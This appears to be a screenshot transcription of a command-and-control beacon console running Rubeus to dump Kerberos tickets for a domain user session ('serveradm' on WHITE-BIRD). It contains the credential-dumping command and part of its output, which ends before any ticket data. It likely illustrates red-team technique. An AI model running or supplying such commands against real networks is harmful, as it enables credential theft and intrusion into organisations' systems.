 beacon> execute-assembly /opt/red/rubeus.exe dump /luid:0x23cbe485 /nowrap
[*] Tasked beacon to run .NET program: rubeus.exe dump /luid:0x23cbe485 /nowrap
[+] host called home, sent: 551525 bytes
[+] received output:
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.2.0
Action: Dump Kerberos Ticket Data (All Users)
[*] Target LUID     : 0x23cbe485
[*] Current LUID    : 0x1523810c
  UserName                 : serveradm
  Domain                   : WHITE-BIRD
  LogonId                  : 0x23cbe485
  UserSID                  : S-1-5-21-2387957962-993181570-3566323574-1604
  AuthenticationPackage    : Kerberos
  LogonType                : Interactive
  LogonTime                : 5/17/2023 12:18:59 AM
  LogonServer              : DC05
  LogonServerDNSDomain     : WHITE-BIRD.LOCAL
  UserPrincipalName        : serveradm@white-bird.local